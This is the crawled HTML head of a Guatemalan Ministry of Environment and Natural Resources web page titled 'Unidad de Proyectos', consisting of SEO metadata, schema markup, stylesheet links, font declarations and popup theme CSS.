

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/
body_size: 41686
content:



<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!--||  JM Twitter Cards by jmau111 v12  ||-->
<meta name="twitter:card" content="summary_large_image">
<!-- [(-_-)@ creator: Missing critical option ! @(-_-)] -->
<!-- [(-_-)@ site: Missing critical option ! @(-_-)] -->
<meta property="og:title" content="Unidad de Proyectos">
<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2021/09/Logo-marn-vertical.jpg">
<!--||  /JM Twitter Cards by jmau111 v12  ||-->
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v19.14) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unidad de Proyectos - Ministerio de Ambiente y Recursos Naturales</title>
	<link rel="canonical" href="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unidad de Proyectos" />
	<meta property="og:url" content="https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/" />
	<meta property="og:site_name" content="Ministerio de Ambiente y Recursos Naturales" />
	<meta property="article:publisher" content="https://es-la.facebook.com/marngtambiente/" />
	<meta property="article:modified_time" content="2023-09-22T21:57:15+00:00" />
	<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2024/02/Favicon.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@marngt" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/","url":"https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/","name":"Unidad de Proyectos - Ministerio de Ambiente y Recursos Naturales","isPartOf":{"@id":"http://172.16.27.4/#website"},"datePublished":"2021-09-19T05:25:37+00:00","dateModified":"2023-09-22T21:57:15+00:00","breadcrumb":{"@id":"https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.marn.gob.gt/viceministro-de-recursos-naturales-y-cambio-climatico/unidad-de-proyectos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.marn.gob.gt/"},{"@type":"ListItem","position":2,"name":"Viceministro De Recursos Naturales y Cambio Climático.","item":"https://172.16.27.4/viceministro-de-recursos-naturales-y-cambio-climatico/"},{"@type":"ListItem","position":3,"name":"Unidad de Proyectos"}]},{"@type":"WebSite","@id":"http://172.16.27.4/#website","url":"http://172.16.27.4/","name":"Ministerio de Ambiente y Recursos Naturales","description":"MARN","publisher":{"@id":"http://172.16.27.4/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://172.16.27.4/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"http://172.16.27.4/#organization","name":"Ministerio De Ambiente y Recursos Naturales","url":"http://172.16.27.4/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://172.16.27.4/#/schema/logo/image/","url":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","contentUrl":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","width":436,"height":134,"caption":"Ministerio De Ambiente y Recursos Naturales"},"image":{"@id":"http://172.16.27.4/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCVu-p8rfULed3NYHG2He_yw","https://es-la.facebook.com/marngtambiente/","https://twitter.com/marngt"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.marn.gob.gt' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; Feed" href="https://www.marn.gob.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; RSS de los comentarios" href="https://www.marn.gob.gt/comments/feed/" />
<link rel="preload" href="https://www.marn.gob.gt/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.1" as="font" type="font/woff" crossorigin="anonymous"><link rel='stylesheet' id='wpfd-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/wpbakery/assets/css/wpbakery.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wptm-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-table-manager/app/includes/wpBakery/assets/css/wpbakery.css?ver=3.4.1' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Obiously';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Supr.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin_Italic.otf') format('OpenType');
}
@font-face {
	font-family: 'Altivo';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35164.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35165.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35166.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35167.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35168.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35169.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35170.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35171.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35172.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35173.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35174.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35175.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176-1.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35177.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35178.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35179.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.marn.gob.gt/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.marn.gob.gt/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1760477565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.marn.gob.gt/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.marn.gob.gt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.marn.gob.gt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.marn.gob.gt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.marn.gob.gt/wp-content/plugins/salient-social/css/style.css?ver=1.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #00afef;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #00afef;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #00afef;
  }
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-style-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/css/megamenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-fontawesome_css_admin-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus/lib/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-viewer-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.marn.gob.gt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/grid-system.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/style.css?ver=13.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-element-fancy-box-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/elements/element-fancy-box.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/responsive.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/skin-material.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.marn.gob.gt/wp-content/uploads/salient/menu-dynamic.css?ver=12037' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.marn.gob.gt/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//www.marn.gob.gt/wp-content/uploads/sass/pvc.min.css?ver=1741187884' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 30176: Framed Border */
.pum-theme-30176, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-30176 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-30176 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30176 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30176 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 30177: Floating Bar - Soft Blue */
.pum-theme-30177, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-30177 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-30177 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30177 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-30177 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 30178: Content Only - For use with page builders or block editor */
.pum-theme-30178, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-30178 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-30178 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30178 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-30178 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 30175: Cutting Edge */
.pum-theme-30175, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-30175 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-30175 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-30175 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-30175 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

